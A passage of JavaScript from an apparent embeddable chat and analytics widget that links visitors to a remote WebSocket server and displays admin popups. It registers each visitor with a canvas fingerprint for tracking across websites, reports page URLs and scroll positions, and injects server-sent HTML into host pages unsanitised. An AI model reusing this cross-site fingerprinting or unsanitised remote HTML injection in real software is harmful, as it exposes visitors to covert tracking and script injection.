      popupElement: jdasPopup,
      cleanup: null,
      telegramInfo: telegramInfo || null
    });

    // Add to message history
    messageHistory.push({
      messageId,
      message,
      receivedAt: deliveredAt,
      status: MessageStatus.DELIVERED
    });

    // Send delivered status to server
    sendMessageStatusUpdate(messageId, MessageStatus.DELIVERED, {
      popupX: parseInt(jdasPopup.style.right) || 0,
      popupY: parseInt(jdasPopup.style.top) || 0,
      soundPlayed: true,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      visitorUrl: window.location.href,
      visitorTitle: document.title
    });

    // Track chatbox opened state
    sendChatboxStateUpdate('opened', jdasPopup, messageId, { state: 'normal', isVisible: true });

    // Set up read receipt detection
    const cleanupReadDetection = setupReadReceiptDetection(jdasPopup, messageId, deliveredAt);
    const msgData = activeMessages.get(messageId);
    if (msgData) {
      msgData.cleanup = cleanupReadDetection;
    }

    // ==========================================
    // POPUP IS NOW PERSISTENT - NO AUTO-DISMISS
    // The popup will ONLY disappear when:
    // 1. User clicks the red close button (traffic light)
    // 2. Admin closes it from the monitor dashboard
    // This ensures the user sees and can respond to the message
    // ==========================================
    // AUTO-DISMISS REMOVED - Popup stays until manually closed
    originalConsole.log('%c[JDAS] 📌 Popup is PERSISTENT - no auto-dismiss', 'color: #8b5cf6; font-weight: bold;');

    // Log to console
    originalConsole.log('%c⚡ Admin Message', 'background: #10b981; color: white; padding: 4px 8px; border-radius: 4px; font-weight: bold;', message);
    originalConsole.log(`%c[JDAS] 📊 Message tracked: ${messageId}`, 'color: #10b981;');
  }

  function escapeHtml(text) {
    const div = document.createElement('div');
    div.textContent = text;
    return div.innerHTML;
  }

  // CRITICAL FIX: Process queued popups when indicator becomes ready
  function processPendingPopups() {
    if (pendingPopups.length === 0) return;

    originalConsole.log(`%c[JDAS] 📦 Processing ${pendingPopups.length} pending popup(s)...`, 'color: #10b981;');

    // Try to create each pending popup
    const toProcess = [...pendingPopups];
    pendingPopups = [];

    toProcess.forEach(message => {
      createJdasPopup(message);
    });
  }

  // ==========================================
  // REMOTE POPUP CONTROL HANDLER
  // ==========================================
  // Handles popup_control commands from admin via WebSocket
  function handleRemotePopupAction(action, data) {
    const originalConsole = window._originalConsole || console;
    originalConsole.log('%c[PopupControl] 🎯 Executing action:', 'color: #a855f7; font-weight: bold;', action);

    const popup = document.querySelector('.jdas-popup');

    if (action === 'close') {
      if (popup) {
        // Close the popup
        originalConsole.log('%c[PopupControl] ✅ Closing popup', 'color: #a855f7;');
        popup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
        setTimeout(() => popup.remove(), 300);
        // Send acknowledgment
        sendPopupControlAck('closed', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to close', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'minimize') {
      if (popup) {
        // Minimize the popup - hide content, keep title bar
        const content = popup.querySelector('.jdas-popup-content, [style*="padding"]');
        const actionsRow = popup.querySelector('.jdas-popup-actions');
        const contextRibbon = popup.querySelector('.jdas-context-ribbon');
        const replySection = popup.querySelector('.jdas-reply-section');

        // Try to find content by structure if class-based selectors don't work
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          allChildren[i].style.display = 'none';
        }

        originalConsole.log('%c[PopupControl] ✅ Popup minimized', 'color: #a855f7;');
        window._jdasMinimized = true;
        sendPopupControlAck('minimized', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to minimize', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'zoom' || action === 'show') {
      if (popup) {
        // Show/restore the popup - show all content
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          // Don't show reply section by default
          if (!allChildren[i].classList.contains('jdas-reply-section')) {
            allChildren[i].style.display = '';
          }
        }

        originalConsole.log('%c[PopupControl] ✅ Popup shown/restored', 'color: #a855f7;');
        window._jdasMinimized = false;
        sendPopupControlAck('shown', action);
      } else {
        // No popup exists - could create one, but without a message it's empty
        originalConsole.log('%c[PopupControl] ⚠️ No popup to show', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else {
      originalConsole.log('%c[PopupControl] ❓ Unknown action:', 'color: #f59e0b;', action);
      sendPopupControlAck('unknown_action', action);
    }
  }

  // Send acknowledgment back to admin
  function sendPopupControlAck(status, action) {
    const originalConsole = window._originalConsole || console;

    if (window._metrikaWsSocket && window._metrikaWsSocket.readyState === WebSocket.OPEN) {
      const ackPayload = {
        type: 'popup_control_ack',
        sessionId: window._metrikaSessionId,
        fingerprintId: window._metrikaFingerprintId,
        data: {
          action: action,
          status: status,
          timestamp: Date.now()
        }
      };
      window._metrikaWsSocket.send(JSON.stringify(ackPayload));
      originalConsole.log('%c[PopupControl] 📤 Sent acknowledgment:', 'color: #a855f7;', status);
    } else {
      originalConsole.log('%c[PopupControl] ⚠️ WebSocket not connected, cannot send ack', 'color: #f59e0b;');
    }
  }

  // Expose for external access
  window._handleRemotePopupAction = handleRemotePopupAction;

  // Listen for popup messages via WebSocket
  function initPopupListener() {
    const getWsUrl = () => {
      // CRITICAL FIX: Always use WIDGET_CONFIG.baseUrl, NOT window.location.host
      // This ensures the widget connects to the Metrika server, not the client's domain
      const baseUrl = WIDGET_CONFIG.baseUrl; // e.g., 'https://aq.n8n.qa/metrika/v4/'
      const protocol = baseUrl.startsWith('https') ? 'wss:' : 'ws:';

      // Extract host from baseUrl
      const url = new URL(baseUrl);
      const wsUrl = `${protocol}//${url.host}${url.pathname}ws`;

      originalConsole.log(`[JDAS] WebSocket URL: ${wsUrl} (derived from baseUrl: ${baseUrl})`);
      return wsUrl;
    };

    const wsUrl = getWsUrl();
    let ws;
    let reconnectAttempts = 0;

    function connect() {
      ws = new WebSocket(wsUrl);
      // Store WebSocket reference globally for popup control acknowledgments
      window._metrikaWsSocket = ws;

      ws.onopen = () => {
        originalConsole.log('%c[JDAS] ✅ Popup listener connected', 'color: #10b981; font-weight: bold;');
        reconnectAttempts = 0;
        window._metrikaWsConnected = true;

        // Flush offline message queue on reconnect
        if (offlineMessageQueue.length > 0) {
          originalConsole.log(`%c[JDAS] 🔄 Flushing ${offlineMessageQueue.length} queued messages`, 'color: #10b981;');
          setTimeout(flushOfflineQueue, 1000);
        }

        // CRITICAL FIX: Wait for session ID if not available yet, with retry logic
        // Extended to 10 seconds (100 attempts * 100ms) and continues retrying in background
        const tryRegisterSession = (attempt = 0) => {
          const sessionId = window._metrikaSessionId;
          const fingerprintId = window._metrikaFingerprintId || sessionId;
          // CROSS-DOMAIN FIX: Use canvas fingerprint as universal ID across all websites
          const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
          const websiteOrigin = window.location.origin;
          const websiteUrl = window.location.href;

          if (sessionId) {
            const registerMsg = {
              type: 'register_session',
              sessionId: sessionId,
              fingerprintId: fingerprintId,
              // NEW: Cross-domain identification
              canvasFingerprint: canvasFingerprint,
              websiteOrigin: websiteOrigin,
              websiteUrl: websiteUrl,
              timestamp: Date.now()
            };
            ws.send(JSON.stringify(registerMsg));
            originalConsole.log(`%c[JDAS] 📝 Registered session: ${sessionId}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Website: ${websiteOrigin}`, 'color: #10b981;');
            window._metrikaSessionFailed = false; // Clear failure flag

            // Store canvas fingerprint globally for cross-domain matching
            window._metrikaCanvasFingerprint = canvasFingerprint;

            // Load conversation history when connected
            setTimeout(loadConversationHistory, 500);
          } else if (attempt < 100) {
            // Retry every 100ms for up to 10 seconds (extended from 5s)
            if (attempt % 20 === 0 && attempt > 0) { // Log every 2 seconds
              originalConsole.log(`%c[JDAS] ⏳ Waiting for session ID (${(attempt * 100 / 1000).toFixed(1)}s elapsed)...`, 'color: #f59e0b;');
            }
            setTimeout(() => tryRegisterSession(attempt + 1), 100);
          } else {
            // Log warning but continue retrying every 2 seconds in background
            originalConsole.warn('%c[JDAS] ⚠️ Session ID not available after 10s, retrying every 2s...', 'color: #f59e0b;');
            window._metrikaSessionFailed = true;

            // Continue retrying every 2 seconds indefinitely
            const backgroundRetry = setInterval(() => {
              const sessionId = window._metrikaSessionId;
              const fingerprintId = window._metrikaFingerprintId || sessionId;
              const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
              if (sessionId) {
                clearInterval(backgroundRetry);
                const registerMsg = {
                  type: 'register_session',
                  sessionId: sessionId,
                  fingerprintId: fingerprintId,
                  canvasFingerprint: canvasFingerprint,
                  websiteOrigin: window.location.origin,
                  websiteUrl: window.location.href,
                  timestamp: Date.now()
                };
                ws.send(JSON.stringify(registerMsg));
                originalConsole.log(`%c[JDAS] 📝 Session registered (delayed): ${sessionId}`, 'color: #10b981; font-weight: bold;');
                originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
                window._metrikaCanvasFingerprint = canvasFingerprint;
                window._metrikaSessionFailed = false;
                setTimeout(loadConversationHistory, 500);
              }
            }, 2000);
          }
        };

        tryRegisterSession();
      };

      ws.onmessage = (event) => {
        try {
          originalConsole.log('%c[JDAS] 📨 WebSocket message received:', 'color: #10b981;', event.data);
          const data = JSON.parse(event.data);
          originalConsole.log('%c[JDAS] 📦 Parsed data:', 'color: #10b981;', data);

          // Handle session registration acknowledgement
          if (data.type === 'session_registered') {
            originalConsole.log('%c[JDAS] ✅ Session registration confirmed by server!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Registered sessionId:', 'color: #10b981;', data.sessionId);
            originalConsole.log('%c[JDAS] Server connectionId:', 'color: #10b981;', data.connectionId);

            // Record heartbeat since connection is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle connection acknowledgement
          else if (data.type === 'connected') {
            originalConsole.log('%c[JDAS] 🔌 Connected to WebSocket server', 'color: #10b981;');
            originalConsole.log('%c[JDAS] Server message:', 'color: #10b981;', data.message);

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle popup_message - ALWAYS process since server broadcasts to all
          else if (data.type === 'popup_message') {
            originalConsole.log('%c[JDAS] 💬 Popup message received!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Target session:', 'color: #10b981;', data.data.targetSessionId);
            originalConsole.log('%c[JDAS] My session:', 'color: #10b981;', window._metrikaSessionId);
            originalConsole.log('%c[JDAS] My fingerprint:', 'color: #10b981;', window._metrikaFingerprintId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #10b981;', data.data.messageId);
            originalConsole.log('%c[JDAS] Message:', 'color: #10b981;', data.data.message);

            // ALWAYS process the message - server has already filtered by IP/fingerprint
            // This enables cross-domain popup delivery
            originalConsole.log('%c[JDAS] ✅ Processing popup message...', 'color: #10b981; font-weight: bold;');

            // Deduplicate: Track recently processed message IDs
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data.messageId || `${data.data.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Message already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            // Clean up old entries after 30 seconds
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // [FIX: 2025-12-05] Handle SavedPopup type inside popup_message
            // WebSocketBroadcaster wraps all messages as {type: 'popup_message', data: {...}}
            // So SavedPopup arrives as data.data.type === 'SavedPopup' with data.data.renderedHtml
            if (data.data && data.data.type === 'SavedPopup' && data.data.renderedHtml) {
              originalConsole.log('%c[JDAS] 📦 SavedPopup detected inside popup_message!', 'color: #8b5cf6; font-weight: bold;');
              originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.data.popupId);
              originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.data.template?.name);

              // Remove existing SavedPopup container if present
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                originalConsole.log('%c[JDAS] Removing existing SavedPopup container', 'color: #8b5cf6;');
                existingContainer.remove();
              }

              // Create container and inject rendered HTML
              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.style.cssText = 'position: fixed !important; z-index: 2147473647 !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; pointer-events: none !important;';
              container.innerHTML = data.data.renderedHtml;

              // Make all children pointer-events: auto so they're clickable
              const innerElements = container.querySelectorAll('*');
              innerElements.forEach(el => {
                if (el.style) {
                  el.style.pointerEvents = 'auto';
                }
              });

              document.body.appendChild(container);
              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-05] Setup close button handler - hardened, works every time
              // Find close button using data-action="close" or class igorFuji
              const setupCloseHandler = () => {
                const closeBtn = container.querySelector('[data-action="close"]') || container.querySelector('.igorFuji');
                const overlay = container.querySelector('.vladimirBaikal');
                const card = container.querySelector('.katrinaMontblanc');

                const closePopup = () => {
                  originalConsole.log('%c[JDAS] 🔴 SavedPopup close button clicked!', 'color: #ff6058; font-weight: bold;');

                  // Animate out with fade
                  if (card) {
                    card.style.transition = 'opacity 0.2s ease, transform 0.2s ease';
                    card.style.opacity = '0';
                    card.style.transform = 'translate(-50%, -50%) scale(0.95)';
                  }
                  if (overlay) {
                    overlay.style.transition = 'opacity 0.2s ease';
                    overlay.style.opacity = '0';
                  }

                  // Remove from DOM after animation
                  setTimeout(() => {
                    const containerToRemove = document.getElementById('metrika-saved-popup-container');
                    if (containerToRemove) {
                      containerToRemove.remove();
                      originalConsole.log('%c[JDAS] ✅ SavedPopup removed from DOM', 'color: #8b5cf6;');
                    }
                  }, 200);

                  // Send close statistic
                  try {
                    if (ws && ws.readyState === WebSocket.OPEN) {
                      ws.send(JSON.stringify({
                        type: 'popup_statistic',
                        action: 'closed',
                        popupId: data.data.popupId,
                        messageId: data.data.messageId,
                        sessionId: window._metrikaSessionId,
                        fingerprintId: window._metrikaFingerprintId,
                        timestamp: Date.now()
                      }));
                    }
                  } catch (e) {
                    originalConsole.warn('[JDAS] Failed to send close statistic:', e);
                  }
                };

                if (closeBtn) {
                  // Remove any existing listeners and add fresh one
                  closeBtn.onclick = null;
                  closeBtn.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Close button handler attached', 'color: #8b5cf6;');
                } else {
                  originalConsole.warn('[JDAS] ⚠️ Close button not found in SavedPopup');
                }

                // Also allow clicking overlay to close
                if (overlay) {
                  overlay.onclick = null;
                  overlay.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Overlay click-to-close handler attached', 'color: #8b5cf6;');
                }
              };

              // Setup handler immediately and also after a small delay (in case DOM needs to settle)
              setupCloseHandler();
              setTimeout(setupCloseHandler, 100);

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.data.popupId,
                messageId: data.data.messageId,
                templateName: data.data.template?.name,
                shownAt: Date.now()
              };

              // Send delivery receipt for SavedPopup
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  ws.send(JSON.stringify({
                    type: 'delivery_receipt',
                    messageId: data.data.messageId,
                    popupId: data.data.popupId,
                    popupType: 'SavedPopup',
                    sessionId: window._metrikaSessionId,
                    fingerprintId: window._metrikaFingerprintId,
                    deliveredAt: Date.now()
                  }));
                  originalConsole.log('%c[JDAS] 📬 SavedPopup delivery receipt sent', 'color: #8b5cf6;');
                }
              } catch (e) {
                originalConsole.warn('[JDAS] Failed to send SavedPopup delivery receipt:', e);
              }

              return; // SavedPopup handled, don't process as regular popup_message
            }

            // Check if popup already exists - if so, just add the message
            const existingPopup = document.querySelector('.jdas-popup');
            const existingMessagesContainer = document.getElementById('jdas-messages-container');

            originalConsole.log('%c[JDAS] 🔍 Popup check:', 'color: #10b981;', {
              existingPopup: !!existingPopup,
              existingMessagesContainer: !!existingMessagesContainer,
              addIncomingFunction: !!window._jdasAddIncomingMessage
            });

            // Helper function to send delivery receipt back to server
            // [UPDATED: 2025-12-05] Added Telegram info for emoji reactions (👍 on delivery)
            const sendDeliveryReceipt = (messageId, telegramInfo = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'delivery_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    deliveredAt: Date.now(),
                    // [ADDITION: 2025-12-05] Include Telegram message info for emoji reaction
                    // When message is from Telegram, these allow the server to add 👍 reaction
                    telegramMessageId: telegramInfo.telegramMessageId || null,
                    telegramChatId: telegramInfo.telegramChatId || null,
                    telegramDbMessageId: telegramInfo.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 📬 Delivery receipt sent:', 'color: #10b981;', messageId);
                  if (telegramInfo.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👍 Telegram reaction will be added to message:', 'color: #10b981;', telegramInfo.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send delivery receipt:', 'color: #ef4444;', e);
              }
            };

            // [FIX: 2025-12-05] Helper function to send read receipt via WebSocket
            // This enables 👀 emoji reaction on Telegram messages when visitor reads them
            const sendReadReceipt = (messageId, readData = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'read_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    readAt: Date.now(),
                    trigger: readData.trigger || 'unknown',
                    // Include Telegram message info for 👀 emoji reaction
                    telegramMessageId: readData.telegramMessageId || null,
                    telegramChatId: readData.telegramChatId || null,
                    telegramDbMessageId: readData.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 👁️ Read receipt sent via WebSocket:', 'color: #10b981;', messageId);
                  if (readData.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👀 Telegram read reaction will be added to message:', 'color: #10b981;', readData.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send read receipt:', 'color: #ef4444;', e);
              }
            };
            // Expose globally for setupReadReceiptDetection to use
            window._jdasSendReadReceipt = sendReadReceipt;

            if (existingPopup && existingMessagesContainer && window._jdasAddIncomingMessage) {
              // Popup exists - add message without recreating
              originalConsole.log('%c[JDAS] 📨 Adding message to existing popup', 'color: #10b981; font-weight: bold;');

              const added = window._jdasAddIncomingMessage({
                message: data.data.message,
                message_text: data.data.message,
                timestamps: {
                  created: data.timestamp || Date.now()
                },
                sender: { type: 'admin' }
              }, true); // true = from admin

              if (added) {
                originalConsole.log('%c[JDAS] ✅ Message added to existing popup successfully', 'color: #10b981;');
                // MESSENGER-STYLE: Send delivery receipt
                // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
                const existingPopupTelegramInfo = {
                  telegramMessageId: data.data.sender?.telegramMessageId,
                  telegramChatId: data.data.sender?.telegramChatId,
                  telegramDbMessageId: data.data.telegramDbMessageId
                };
                sendDeliveryReceipt(data.data.messageId, existingPopupTelegramInfo);

                // [FIX: 2025-12-05] Store message in activeMessages with Telegram info for read receipt 👀 reaction
                const messageId = data.data.messageId;
                const deliveredAt = Date.now();
                if (window._jdasActiveMessages) {
                  window._jdasActiveMessages.set(messageId, {
                    messageId,
                    message: data.data.message,
                    status: 'delivered',
                    deliveredAt,
                    popupElement: existingPopup,
                    cleanup: null,
                    telegramInfo: existingPopupTelegramInfo
                  });
                }

                // [FIX: 2025-12-03] Set up read receipt detection for this message
                // Without this, only the first message gets read detection set up
                if (window._jdasSetupReadReceiptDetection && existingPopup) {
                  originalConsole.log('%c[JDAS] 👁️ Setting up read detection for message:', 'color: #8b5cf6;', messageId);
                  window._jdasSetupReadReceiptDetection(existingPopup, messageId, deliveredAt);
                }
              } else {
                originalConsole.error('%c[JDAS] ❌ Failed to add message to existing popup', 'color: #ef4444;');
              }

              // Play soft sound for new message
              if (window._jdasSoftSounds) {
                window._jdasSoftSounds.chime();
                originalConsole.log('%c[JDAS] 🔔 Sound played', 'color: #10b981;');
              }
            } else {
              // No popup yet - create new one
              originalConsole.log('%c[JDAS] 🆕 Creating new popup...', 'color: #10b981; font-weight: bold;');
              originalConsole.log('%c[JDAS] Reason:', 'color: #10b981;', {
                hasPopup: !!existingPopup,
                hasContainer: !!existingMessagesContainer,
                hasAddFunction: !!window._jdasAddIncomingMessage
              });
              // [FIX: 2025-12-05] Pass Telegram info to createJdasPopup for read receipt 👀 reaction
              const telegramInfo = {
                telegramMessageId: data.data.sender?.telegramMessageId,
                telegramChatId: data.data.sender?.telegramChatId,
                telegramDbMessageId: data.data.telegramDbMessageId
              };
              createJdasPopup({
                message: data.data.message,
                messageId: data.data.messageId || `ws_${Date.now()}`,
                timestamp: data.timestamp,
                telegramInfo: telegramInfo
              });
              originalConsole.log('%c[JDAS] ✅ New popup created', 'color: #10b981; font-weight: bold;');
              // MESSENGER-STYLE: Send delivery receipt after popup created
              // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
              sendDeliveryReceipt(data.data.messageId, telegramInfo);
            }

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle heartbeat updates
          else if (data.type === 'heartbeat_update') {
            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // [FIX: 2025-12-10] Handle pong response from server ping
          else if (data.type === 'pong') {
            // Record heartbeat - server is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle chat_message for real-time sync across all tabs/websites
          else if (data.type === 'chat_message') {
            originalConsole.log('%c[JDAS] 💬 Chat sync message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Fingerprint:', 'color: #8b5cf6;', data.fingerprintId);
            originalConsole.log('%c[JDAS] Message:', 'color: #8b5cf6;', data.data?.message);

            // Deduplicate: Check if this message was already processed by popup_message handler
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data?.messageId || `${data.data?.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Chat message already processed via popup_message, skipping', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // Check if we have an open popup to add this message to
            const existingPopup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (existingPopup && messagesContainer && window._jdasAddIncomingMessage) {
              originalConsole.log('%c[JDAS] ✅ Adding chat message to existing popup', 'color: #8b5cf6;');

              // Determine if message is from admin or visitor
              const isAdmin = data.data?.sender?.type === 'admin';

              // Add the message to the popup using the exposed function
              window._jdasAddIncomingMessage({
                message: data.data?.message,
                message_text: data.data?.message,
                timestamps: {
                  created: data.data?.timestamps?.created || data.timestamp || Date.now()
                },
                sender: data.data?.sender
              }, isAdmin);

              originalConsole.log('%c[JDAS] ✅ Chat message added to popup!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-03] Set up read receipt detection for admin messages synced via chat_message
              // This ensures all admin messages get read tracking, not just the first one
              if (isAdmin && data.data?.messageId && window._jdasSetupReadReceiptDetection && existingPopup) {
                originalConsole.log('%c[JDAS] 👁️ Setting up read detection for synced message:', 'color: #8b5cf6;', data.data.messageId);
                window._jdasSetupReadReceiptDetection(existingPopup, data.data.messageId, Date.now());
              }
            } else {
              originalConsole.log('%c[JDAS] ⚠️ No popup open to add chat message to', 'color: #f59e0b;');
            }
          }
          // Handle popup_control commands from admin (close/minimize/zoom)
          else if (data.type === 'popup_control') {
            const targetSessionId = data.data?.targetSessionId || data.data?.sessionId;
            const targetFingerprintId = data.data?.fingerprintId;
            const action = data.data?.action;

            originalConsole.log('%c[PopupControl] 🎮 Received popup control command!', 'color: #a855f7; font-weight: bold;');
            originalConsole.log('%c[PopupControl] Action:', 'color: #a855f7;', action);
            originalConsole.log('%c[PopupControl] Target session:', 'color: #a855f7;', targetSessionId);
            originalConsole.log('%c[PopupControl] Target fingerprint:', 'color: #a855f7;', targetFingerprintId);
            originalConsole.log('%c[PopupControl] My session:', 'color: #a855f7;', window._metrikaSessionId);
            originalConsole.log('%c[PopupControl] My fingerprint:', 'color: #a855f7;', window._metrikaFingerprintId);

            // Check if this command is for us (match session or fingerprint)
            const isForMe = targetSessionId === window._metrikaSessionId ||
                            targetFingerprintId === window._metrikaFingerprintId ||
                            targetSessionId === window._metrikaFingerprintId;

            if (isForMe) {
              originalConsole.log('%c[PopupControl] ✅ Command is for me! Executing...', 'color: #a855f7; font-weight: bold;');
              handleRemotePopupAction(action, data.data);
            } else {
              originalConsole.log('%c[PopupControl] ❌ Not for me, ignoring', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-04] Handle admin_typing - show typing dots in visitor popup
          else if (data.type === 'popup_message' && data.data?.type === 'admin_typing') {
            const state = data.data.state;
            originalConsole.log('%c[JDAS] ⌨️ Admin typing:', 'color: #ec4899; font-weight: bold;', state);

            const popup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (popup && messagesContainer) {
              if (state === 'typing') {
                // Show typing indicator if not already shown
                let typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (!typingIndicator) {
                  typingIndicator = document.createElement('div');
                  typingIndicator.id = 'jdas-admin-typing-indicator';
                  typingIndicator.style.cssText = `
                    display: flex;
                    align-items: center;
                    gap: 3px;
                    padding: 8px 12px;
                    margin-top: 4px;
                  `;
                  typingIndicator.innerHTML = `
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.2s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.4s;"></span>
                  `;

                  // Add animation keyframes if not exists
                  if (!document.getElementById('jdas-typing-animation')) {
                    const style = document.createElement('style');
                    style.id = 'jdas-typing-animation';
                    style.textContent = `
                      @keyframes jdasTypingDot {
                        0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
                        40% { transform: scale(1); opacity: 1; }
                      }
                    `;
                    document.head.appendChild(style);
                  }

                  messagesContainer.appendChild(typingIndicator);

                  // Scroll to bottom to show typing indicator
                  messagesContainer.scrollTop = messagesContainer.scrollHeight;
                }

                // Set timeout to hide after 7 seconds (matches admin grace period)
                if (window._jdasAdminTypingTimeout) clearTimeout(window._jdasAdminTypingTimeout);
                window._jdasAdminTypingTimeout = setTimeout(() => {
                  const indicator = document.getElementById('jdas-admin-typing-indicator');
                  if (indicator) indicator.remove();
                }, 7000);

              } else if (state === 'stopped') {
                // Remove typing indicator
                const typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (typingIndicator) typingIndicator.remove();
                if (window._jdasAdminTypingTimeout) {
                  clearTimeout(window._jdasAdminTypingTimeout);
                  window._jdasAdminTypingTimeout = null;
                }
              }
            }
          }
          // [ADDITION: 2025-12-05] Handle SavedPopup - server-rendered popup templates from favorites
          else if (data.type === 'SavedPopup') {
            originalConsole.log('%c[JDAS] 📦 SavedPopup message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.popupId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #8b5cf6;', data.messageId);
            originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.template?.name);

            // Deduplicate: Track recently processed popup IDs
            if (!window._jdasProcessedSavedPopups) {
              window._jdasProcessedSavedPopups = new Set();
            }
            const popupKey = `${data.popupId}_${data.messageId}_${data.timestamp}`;
            if (window._jdasProcessedSavedPopups.has(popupKey)) {
              originalConsole.log('%c[JDAS] ⏭️ SavedPopup already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedSavedPopups.add(popupKey);
            // Clean up old entries after 60 seconds
            setTimeout(() => window._jdasProcessedSavedPopups.delete(popupKey), 60000);

            // Check if we have rendered HTML from server
            if (data.renderedHtml) {
              // Create container for the saved popup
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                existingContainer.remove();
              }

              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.innerHTML = data.renderedHtml;
              document.body.appendChild(container);

              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM', 'color: #8b5cf6; font-weight: bold;');

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.popupId,
                messageId: data.messageId,
                templateName: data.template?.name,
                shownAt: Date.now()
              };

              // Helper function to send popup statistics with retry
              const sendPopupStatistic = async (action, details = {}) => {
                const payload = {
                  popupId: data.popupId,
                  fingerprintId: window._metrikaFingerprintId,
                  sessionId: window._metrikaSessionId,
                  action,
                  details: {
                    ...details,
